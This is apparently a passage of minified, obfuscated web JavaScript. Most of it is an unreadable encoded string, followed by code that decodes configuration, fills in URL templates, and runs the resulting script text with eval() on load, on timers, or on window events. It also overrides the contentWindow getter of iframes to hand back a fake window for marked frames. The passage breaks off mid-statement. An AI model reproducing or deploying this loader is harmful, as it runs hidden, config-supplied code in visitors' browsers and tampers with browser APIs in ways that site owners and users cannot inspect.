5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjvnnjqjejqjqje59jejmjmjqjvjqjm59,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqclje5njj";if(18===e[t(1937)])return null;const n=(0,C.OC)(decodeURI(e));if(!n)throw t(792);return n}catch(e){const n=t(986)[t(1088)](e);return Q.A[t(2664)](n),null}},q=(t,e,n,i)=>{const o=a1u;t[o(772)]((t=>o(2688)===t[o(1992)]||o(1948)===t[o(1992)]&&e||o(1551)===t[o(1992)]&&e&&n||o(1104)===t[o(1992)]&&!e))[o(2261)]((t=>(t=>{const e=o;try{const n=t[e(2579)][e(1261)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:i,url:n,endpoint:r.A[e(1380)]})))[e(1261)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,P.md)(e)));t[e(3332)]&&E(n),t[e(388)]&&window[e(1733)]((()=>E(n)),t[e(388)][e(1319)]),t[e(380)]&&window[e(2171)](t[e(380)][e(681)],(()=>E(n)))}catch(t){console[e(2664)](t)}})(t)))},E=t=>{const hQ=a1u;try{eval(t)}catch(t){r.A[hQ(3288)]&&console[hQ(2664)](hQ(1627),t)}}},2691:(o,O,G)=>{"use strict";const hI=a1u;G.d(O,{Hz:()=>E,b9:()=>q,bb:()=>R,hQ:()=>B});var r=G(7549),C=G(2997),P=G(6516);const p=hI(3211),Q={querySelectorAll:()=>[]},I={postMessage:()=>null,document:Q,parent:window};function q(){const t=hI;C.A[t(1358)]();const e=Object[t(660)](HTMLIFrameElement[t(2561)],t(830));Object[t(305)](HTMLIFrameElement[t(2561)],t(830),{get:function(){const n=t;if(this[n(464)](p))return I;for(var r=arguments[n(1937)],i=new 